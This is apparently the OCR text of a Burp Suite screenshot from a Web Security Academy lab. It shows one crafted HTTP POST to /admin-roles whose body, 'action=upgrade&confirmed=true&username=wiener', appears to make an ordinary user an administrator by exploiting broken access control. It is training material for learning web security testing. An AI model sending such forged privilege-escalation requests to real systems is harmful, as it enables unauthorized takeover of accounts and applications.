 Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: INSTANCE-ID.web-security-academy.net
3 Cookie: session=SESSION-COOKIE
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Connection: close
17 Content-Length: 45
18
19 action=upgrade&confirmed=true&username=wiener